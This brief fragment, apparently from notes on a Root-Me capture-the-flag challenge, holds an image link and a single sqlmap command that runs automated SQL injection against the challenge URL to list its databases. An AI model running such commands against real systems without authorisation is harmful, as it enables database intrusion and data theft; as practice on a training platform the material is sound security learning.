 python sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC" --dbs